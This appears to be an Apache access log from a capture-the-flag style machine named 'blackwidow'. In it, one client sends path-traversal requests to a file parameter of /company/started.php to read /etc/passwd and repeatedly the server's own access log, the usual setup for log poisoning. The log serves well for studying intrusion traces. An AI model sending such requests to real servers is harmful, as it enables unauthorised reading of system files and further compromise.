 10.0.0.3 - - [01/Apr/2022:09:48:41 -0400] "GET /company/started.php?file=../../../../../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 203 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [01/Apr/2022:09:48:53 -0400] "GET / HTTP/1.1" 200 420 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [01/Apr/2022:09:48:53 -0400] "GET /wallpaper.jpg HTTP/1.1" 200 310254 "http://blackwidow/"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [01/Apr/2022:09:48:55 -0400] "GET / HTTP/1.1" 200 419 "-" "Mozilla/5.0 (X11;
Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [01/Apr/2022:09:48:55 -0400] "GET /wallpaper.jpg HTTP/1.1" 304 182 "http://blackwidow/"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [01/Apr/2022:09:48:59 -0400] "GET /company/started.php?file=../../../../../../../../..
/../../../../../etc/passwd HTTP/1.1" 200 837 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [01/Apr/2022:09:49:04 -0400] "GET
/company/started.php?file=../../../../../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 536 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0" 10.0.0.3 - - [01/Apr/2022:09:49:24 -0400] "GET /company/started.php?file=../../../../../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 548 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [01/Apr/2022:09:49:28 -0400] "GET /company/started.php?file=../../../../../../../../..
/../../../../../var/log/apache2/access.log HTTP/1.1" 200 555 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [01/Apr
/2022:09:49:32 -0400] "GET /company/started.php?file=../../../../../../../../../../../../../var/log/apache2/access.log HTTP/1.1" 200 565 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:91.0) Gecko/20100101 Firefox/91.0" 10.0.0.3 - - [01/Apr/2022:09:49:36 -0400] "GET /company/started.php?file=../../../../../../../../../../../../var/log/apache2/access.log
HTTP/1.1" 200 202 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0"